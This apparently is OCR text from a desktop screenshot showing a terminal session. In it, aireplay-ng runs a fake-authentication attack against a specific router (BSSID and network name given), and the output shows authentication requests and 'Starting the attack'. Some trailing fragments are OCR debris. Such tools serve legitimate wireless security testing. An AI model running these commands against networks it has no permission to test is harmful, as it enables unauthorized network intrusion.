 Applications Places XTerm Sat 14:57 1 00:45:42 en
sudo aireplay-ng wlan0 -1 120 -a 38:D8:2F:2F:E5:C2 -e "MTSRouter_2FE5C2"
No source MAC (-h) specified. Using the device MAC (6C:71:D9:B5:CD:AA)
14:57:17 Waiting for beacon frame (BSSID: 38:D8:2F:2F:E5:C2) on channel 11
14:57:17 Sending Authentication Request (Open System)
14:57:19 Sending Authentication Request (Open System)
PS Loc
------
Processing 38:D8:2F:2F:E5:C2
Starting the attack
SET